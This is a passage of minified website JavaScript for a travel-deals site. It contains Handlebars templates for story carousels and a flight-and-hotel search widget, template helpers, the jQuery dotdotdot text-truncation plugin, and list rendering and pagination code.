<h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 